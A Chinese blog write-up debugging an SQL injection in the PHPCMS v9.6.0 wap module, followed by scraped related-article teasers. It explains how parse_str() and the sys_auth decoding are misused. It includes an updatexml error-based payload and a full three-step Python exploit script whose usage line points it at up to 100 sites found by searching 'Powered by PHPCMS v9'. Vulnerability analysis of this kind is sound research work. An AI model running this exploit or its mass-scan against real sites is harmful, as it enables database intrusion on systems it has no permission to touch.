PHPCMS v9.6.0 wap模块 SQL注入

调试这个漏洞的时候踩了个坑,影响的版本是php5.4以后。

由于漏洞是由parse_str()函数引起的,但是这个函数在gpc开启的时候(也就是php5.4以下)会对单引号进行过滤\' 。

看这里:https://github.com/80vul/pasc2at

漏洞来源:https://www.seebug.org/vuldb/ssvid-92929

分析:这个漏洞要三步的过程,直接进入第三步。

根据给的poc: /phpv9.6.0/index.php?m=content&c=down&a_k=98f1bLd4Xl93HOb6nCHAem4rZNirba2Plthb5VFosbY8sc5Ge5RUOcXNmToG7KqSO4bFECOrCZKwNhkiCWbpToHPxCMsDVNT50f9b77GSaWC2sX-cwwyfhrIApZgubCyapauw4S9NTkNggs1YgGdCrk3cFXANkAC6v6UMN-be3zwZqfVLeOYdiw



可以看到应该是a_k参数出现问题,位于content目录下, down.php页面,

parse_str($a_k); 以&为分隔符,解析变量并且注册变量,并且对url进行解码 (参考:http://php.net/manual/zh/function.parse-str.php)

我们的poc是{"aid":1,"src":"&id=%27 and updatexml(1,concat(1,(user())),1)#&m=1&f=haha&modelid=2&catid=7&","filename":""}

会对id,m,f,modelid,catid 进行注册。 这里也要注册后面的参数,不然走不到get_one的流程。(有次没注册$f,调试的时候直接跳出)



进入get_one函数就开始对sql语句进行查询了。

所以就是个注入了,是由parse_str()函数引起。

接着看怎么解码的,继续下断点。

function sys_auth($string, $operation = 'ENCODE', $key = '', $expiry = 0) 函数位于 phpcms/libs/functions/global.func.php 第384-430行

好难,还是看大牛解析(http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0131548.html)看第二个请求。

代码如下:



存在注入语句的参数是 src,进入了safe_replace()函数,把常见的危险字符串过滤成空,又只进行了一次过滤,简直就是绕waf的好帮手。

设置了json_str,所以在回显中cookie有这么一段。

Set-Cookie: gggCB_att_json=4999e2GcIhZF8XVhycAj9oLE33PZMVtPv1gABnD5mdm5sI-0u9Yb4R6K5ISkWAvm8Eq2DiGdvWz4R4mSKDiKeZm-VeYkob8tukEmYPbZud6yb9cCRp9FR7tUIP92zHdUoynZYdTct2LQDeADrKgcbc1VNwUsVhPEwV8_Ngr7CegmdMsMx5mGiOI



这个post请求中有个post的参数,userid_flash ,搜索一下他干嘛的,

要存在userid,不然就不能往下执行,所以才有了第一步。

poc:

#!/usr/bin/env python

# -*- coding: utf-8 -*-

# project = https://github.com/Xyntax/POC-T

# author = i@cdxy.me """

PHPCMS content/down.php SQL Injection version

<= 9.6.0

Type

error-based

Usage

python POC-T.py -s phpcms9.6.0-sqli -aG "Powered by PHPCMS v9" --limit 100 """ import requests

import re

from urllib import quote TIMEOUT = 3 def poc(url): payload = "&id=%*27 and updat*exml(1,con*cat(1,(us*er())),1)%23&modelid=1&catid=1&m=1&f=" cookies = {}

step1 = '{}/index.php?m=wap&a=index&siteid=1'.format(url)

for c in requests.get(step1, timeout=TIMEOUT).cookies:

if c.name[-7:] == '_siteid':

cookie_head = c.name[:6]

cookies[cookie_head + '_userid'] = c.value

cookies[c.name] = c.value

break

else:

return False step2 = "{}/index.php?m=attachment&c=attachments&a=swfupload_json&src={}".format(url, quote(payload))

for c in requests.get(step2, cookies=cookies, timeout=TIMEOUT).cookies:

if c.name[-9:] == '_att_json':

enc_payload = c.value

print '111'

break

else:

return False setp3 = url + '/index.php?m=content&c=down&a_k=' + enc_payload

print '222'

r = requests.get(setp3, cookies=cookies, timeout=TIMEOUT)

print r.content print poc('http://phpstudy.com/phpv9.6.0/')

PHPCMS v9.6.0 wap模块 SQL注入的更多相关文章

- 【漏洞复现】PHPCMS wap模块 SQL注入(附EXP)

漏洞影响版本:v9.5.8.v9.6.0 Step1: 访问:http://www.xxx.com/index.php?m=wap&a=index&siteid=1, 获取返回的coo ...

- phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧. 中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发 ...

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- PHPCMS V9轻松完成WAP手机网站搭建全教程

---恢复内容开始--- 应用PHPCMS V9轻松完成WAP手机网站搭建全教程 用PHPCMS最新发布的V9搭建了PHPCMS研究中心网站(http://www.17huiyi.net)完成后,有用 ...

- PHPcms v9.6.0 文件上传漏洞

title: PHPcms v9.6.0 文件上传漏洞 date: 2021-4-5 tags: 渗透测试,CVE漏洞复现,文件上传 categories: 渗透测试 CVE漏洞复现 文件上传 PHP ...

- PHPCMS V9.6.0 SQL注入漏洞分析

0x01 此SQL注入漏洞与metinfo v6.2.0版本以下SQL盲注漏洞个人认为较为相似.且较为有趣,故在此分析并附上exp. 0x02 首先复现漏洞,环境为: PHP:5.4.45 + Apa ...

- PHPCMS V9.6.0 SQL注入漏洞EXP

运行于python3.5 import requests import time import re import sys def banner(): msg = '''--------------E ...

- 应用PHPCMS V9轻松完成WAP手机网站搭建全教程

用PHPCMS最新发布的V9搭建了PHPCMS研究中心网站(http://phpcms.org.cn)完成后,有用户提出手机访问的问题,于是着手搭建WAP无线站(wap.phpcms.org.cn). ...

- Apache 'mod_accounting'模块SQL注入漏洞(CVE-2013-5697)

漏洞版本: mod_accounting 0.5 漏洞描述: BUGTRAQ ID: 62677 CVE ID: CVE-2013-5697 mod_accounting是Apache 1.3.x上的 ...

随机推荐

- Spring基于注解开发异常

基于注解开发: 一开始:用的jar包: 百度查到: 导入aop包: 没用 有的说: Spring版本和jdk版本不匹配 于是我换成了4.0版本 导入的jar包: 还是报错. 解决办法:添加spring ...

- Leetcode 28——Implement strStr()

Implement strStr(). Return the index of the first occurrence of needle in haystack, or -1 if needle ...

- Java 多线程 从无到有

个人总结:望对屏幕对面的您有所帮助 一. 线程概述 进程: 有独立的内存控件和系统资源 应用程序的执行实例 启动当前电脑任务管理器:taskmgr 进程是程序(任务)的执行过程,它持有资源(共享内存, ...

- L2 约束的最小二乘学习法

\[ \begin{align*} &J_{LS}{(\theta)} = \frac { 1 }{ 2 } { \left\| \Phi \theta - y \right\| }^{ 2 ...

- Vue filter介绍及详细使用

Vue filter介绍及其使用 VueJs 提供了强大的过滤器API,能够对数据进行各种过滤处理,返回需要的结果. Vue.js自带了一些默认过滤器例如: capitalize 首字母大写 uppe ...

- python性能分析--cProfile

Python标准库中提供了三种用来分析程序性能的模块,分别是cProfile, profile和hotshot,另外还有一个辅助模块stats.这些模块提供了对Python程序的确定性分析功能,同时也 ...

- LightningChart最新版 v.8.3 全新发布,新功能使用教程。

LightningChart最新版v.8.3全新发布,主要介绍以下五个新功能及使用教程. 1. 网格模型,三角鼠标追踪 Tracing MeshModels with mouse. Traced ...

- jsMath对象

Math对象: abs.用来求绝对值. ceil:用来向上取整. floor:用来向下取整. round:用来四舍五入取近似值. sqrt:用来开方. pow:括号内有2位参数.如pow(2,5)表示 ...

- 自动化服务部署(二):Linux下安装jenkins

jenkins是一个Java开发的开源持续集成工具,广泛用于项目开发,具有自动化构建.测试和部署等功能,它的运行需要Java环境. 上篇博客介绍了Linux下安装JDK的步骤,这篇博客,介绍下Linu ...

- 回收 PV - 每天5分钟玩转 Docker 容器技术(152)

当 PV 不再需要时,可通过删除 PVC 回收. 当 PVC mypvc1 被删除后,我们发现 Kubernetes 启动了一个新 Pod recycler-for-mypv1,这个 Pod 的作用就 ...